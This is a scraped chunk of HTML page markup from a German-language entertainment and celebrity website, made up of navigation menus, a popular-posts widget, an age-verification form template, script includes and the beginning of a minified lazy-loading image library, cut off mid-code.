<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>			</div>
            
                        <div class="navigation-bar__section">
                    					<ul class="social-list list-horizontal social-list--inverse">
    						            						
    					</ul>
                 
			</div>
                        
            <div class="navigation-bar__section lwa lwa-template-modal">
                                <button type="submit" class="navigation-bar-btn js-search-dropdown-toggle"><i class="mdicon mdicon-search"></i></button>            </div>
		</div><!-- .navigation-bar__inner -->
	</nav><!-- Navigation-bar -->
</div><!-- Sticky header --><!-- Off-canvas menu -->
<div id="mnmd-offcanvas-primary" class="mnmd-offcanvas js-mnmd-offcanvas js-perfect-scrollbar">
	<div class="mnmd-offcanvas__title">
		<h2 class="site-logo">
            <a href="https://topcultured.com">
				<!-- logo open -->
                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
    			<!-- logo close -->
                			</a>
        </h2>
        		<ul class="social-list list-horizontal">
					</ul>
        		<a href="#mnmd-offcanvas-primary" class="mnmd-offcanvas-close js-mnmd-offcanvas-close" aria-label="Close"><span aria-hidden="true">&#10005;</span></a>
	</div>

	<div class="mnmd-offcanvas__section mnmd-offcanvas__section-navigation">
		<div id="offcanvas-menu" class="menu-main-german-container"><ul id="menu-main-german-2" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>	</div>
    
            <div class="mnmd-offcanvas__section">
        <div id="bk_widget_posts_list-3" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-a"><div class="widget__title block-heading "><h4 class="widget__title-text">Popular Posts</h4></div><ol class="posts-list list-space-sm list-unstyled"><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/how-to-hack-any-elevator-to-go-to-your-floor-without-stopping/">How to Hack Any Elevator to Go to Your Floor without Stopping</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2011-11-14T00:55:34+00:00" title="November 14, 2011 at 12:55 am"><i class="mdicon mdicon-schedule"></i>November 14, 2011</time><span><i class="mdicon mdicon-visibility"></i>464 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/">Louis CK&#8217;s ex-wife, Fast facts about Alix Bailey</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2018-11-14T01:24:22+00:00" title="November 14, 2018 at 1:24 am"><i class="mdicon mdicon-schedule"></i>November 14, 2018</time><span><i class="mdicon mdicon-visibility"></i>3993 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/de-beste-internetproviders-van-2019/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2019-07-01T09:14:33+00:00" title="July 1, 2019 at 9:14 am"><i class="mdicon mdicon-schedule"></i>July 1, 2019</time><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/">Best advice from people who have won the lottery: the do&#8217;s and dont&#8217;s</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-01-26T08:00:52+00:00" title="January 26, 2020 at 8:00 am"><i class="mdicon mdicon-schedule"></i>January 26, 2020</time><span><i class="mdicon mdicon-visibility"></i>888 views</span></div> 
                                    </div>
                			</article>
            </li></ol>    </div><!-- End Widget Module--></div>	</div>
        
    </div><!-- Off-canvas menu --><!-- Off-canvas menu -->
<div id="mnmd-offcanvas-mobile" class="mnmd-offcanvas js-mnmd-offcanvas js-perfect-scrollbar">
	<div class="mnmd-offcanvas__title">
		<h2 class="site-logo">
            <a href="https://topcultured.com">
				<!-- logo open -->
                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
    			<!-- logo close -->
                			</a>
        </h2>
        		<ul class="social-list list-horizontal">
					</ul>
        		<a href="#mnmd-offcanvas-mobile" class="mnmd-offcanvas-close js-mnmd-offcanvas-close" aria-label="Close"><span aria-hidden="true">&#10005;</span></a>
	</div>

	<div class="mnmd-offcanvas__section mnmd-offcanvas__section-navigation">
		<div id="offcanvas-menu" class="menu-main-german-container"><ul id="menu-main-german-3" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>	</div>
    
        
        <div class="mnmd-offcanvas__section">
        <div id="bk_widget_posts_list-3" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-a"><div class="widget__title block-heading "><h4 class="widget__title-text">Popular Posts</h4></div><ol class="posts-list list-space-sm list-unstyled"><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/how-to-hack-any-elevator-to-go-to-your-floor-without-stopping/">How to Hack Any Elevator to Go to Your Floor without Stopping</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2011-11-14T00:55:34+00:00" title="November 14, 2011 at 12:55 am"><i class="mdicon mdicon-schedule"></i>November 14, 2011</time><span><i class="mdicon mdicon-visibility"></i>464 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2018/11/8895920621_82abdfef45_b-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/">Louis CK&#8217;s ex-wife, Fast facts about Alix Bailey</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2018-11-14T01:24:22+00:00" title="November 14, 2018 at 1:24 am"><i class="mdicon mdicon-schedule"></i>November 14, 2018</time><span><i class="mdicon mdicon-visibility"></i>3993 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/de-beste-internetproviders-van-2019/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2019/07/comfort-comfortable-contemporary-920382-1-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2019-07-01T09:14:33+00:00" title="July 1, 2019 at 9:14 am"><i class="mdicon mdicon-schedule"></i>July 1, 2019</time><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xxs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2020/08/lotto-484801_1280-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    					<h3 class="post__title typescale-0"><a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/">Best advice from people who have won the lottery: the do&#8217;s and dont&#8217;s</a></h3>
				                        <div class="post__meta"><time class="time published" datetime="2020-01-26T08:00:52+00:00" title="January 26, 2020 at 8:00 am"><i class="mdicon mdicon-schedule"></i>January 26, 2020</time><span><i class="mdicon mdicon-visibility"></i>888 views</span></div> 
                                    </div>
                			</article>
            </li></ol>    </div><!-- End Widget Module--></div>	</div>
        
    </div><!-- Off-canvas menu --><!-- go top button -->
<a href="#" class="mnmd-go-top btn btn-default hidden-xs js-go-top-el"><i class="mdicon mdicon-arrow_upward"></i></a></div><!-- .site-wrapper -->
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Topcultured</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Day</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="DD" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Month</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Year</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="YYYY" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Submit</button></div>
</form>
    </div>
    </div>
    </template>
<script data-optimized="1" type="text/javascript" id="age-gate-all-js-extra">var age_gate_common={"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""}</script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/41ddb74b275b788dd549ec307a1d7669.js?ver=83f6c" id="age-gate-all-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/3a61d5701cea52b23851de399aa94871.js?ver=8f77b" id="bkswjs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/1a213b0cfa51a5f1b56440e454cc705e.js?ver=0dc7b" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/1e0f1b566f57621768f135298ac0527f.js?ver=ddae3" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/091661b2df8ec45f9c7d001f153ad852.js?ver=f2295" id="jquery-ui-accordion-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/a84d9d9713200d87ff3d8d33e2340084.js?ver=94a1b" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/54ba6d5f34b85ebe8686d40b6a893851.js?ver=30d05" id="masonry-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/860f277de9f8f3d59c0035edc8a1c498.js?ver=2cedf" id="jquery-masonry-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/783a015f7532aa5456a68f509015fb28.js?ver=94673" id="throttle-debounce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/35d4e22942c8c14b5eccb761fae99464.js?ver=d1269" id="bootstrap-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/3e138a8fd2c3b1e8ecda890a96d0ddfc.js?ver=b2ff8" id="final-countdown-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/6204951435a1ae6c60ebf711b26e0452.js?ver=e9668" id="flickity-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/38297ab52418b718f7c177e2f7fcc8e4.js?ver=fc8ce" id="fotorama-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/567ad4d5b010316ce448fb84e2d16b26.js?ver=c4cc4" id="magnific-popup-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/c620990fd82b69f721f04325c03b0f8d.js?ver=09c7c" id="owl-carousel-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/dadda045023bbf40fd514b518b1ff087.js?ver=6b4fc" id="perfect-scrollbar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/6c73187093c0d7f5e931c3789fd1214b.js?ver=8825e" id="theiaStickySidebar-js"></script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/760f3c0a095bbbd625cadd2716f06a31.js?ver=1c199" id="vticker-js"></script>
<script data-optimized="1" type="text/javascript" id="thenextmag-scripts-js-extra">var ajax_buff={"query":{"tnm_posts_listing_list-696e23757463c":{"args":{"cat":147,"post__not_in":"","post_type":["post"],"posts_per_page":10,"post_status":"publish","offset":0,"orderby":"date"},"moduleInfo":{"post_source":"all","post_icon":"enable","iconPosition":"top-right","meta":3,"cat":3,"excerpt":1}}},"tnm_security":{"tnm_security_code":{"content":"1f1f348cad"}}}</script>
<script data-optimized="1" type="text/javascript" src="https://topcultured.com/wp-content/litespeed/js/45b1660c6d7824054c73963801ccb15c.js?ver=54176" id="thenextmag-scripts-js"></script>

<script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function 